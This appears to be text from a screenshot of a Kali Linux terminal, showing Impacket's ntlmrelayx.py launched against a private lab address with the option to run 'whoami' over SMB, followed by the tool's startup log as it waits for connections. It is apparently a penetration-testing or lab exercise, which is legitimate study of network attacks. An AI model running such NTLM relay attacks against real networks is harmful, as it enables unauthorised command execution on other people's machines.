 (root㉿kali)-[/home/kali/impacket/examples]
# python3 ntlmrelayx.py -t 192.168.120.135 -c whoami  -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections